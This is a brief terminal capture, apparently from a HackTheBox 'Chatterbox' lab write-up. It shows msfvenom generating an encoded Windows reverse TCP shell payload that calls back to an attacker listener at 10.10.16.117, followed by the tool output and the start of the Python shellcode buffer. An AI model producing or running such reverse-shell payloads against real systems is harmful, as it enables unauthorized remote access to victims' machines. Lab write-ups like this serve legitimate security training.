 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp LHOST=10.10.16.117 LPORT=433 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83
\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\
xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\x
da\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f
python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 808 (iteration=0)
x86/unicode_mixed chosen with final size 808
Payload size: 808 bytes
Final size of python file: 3936 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"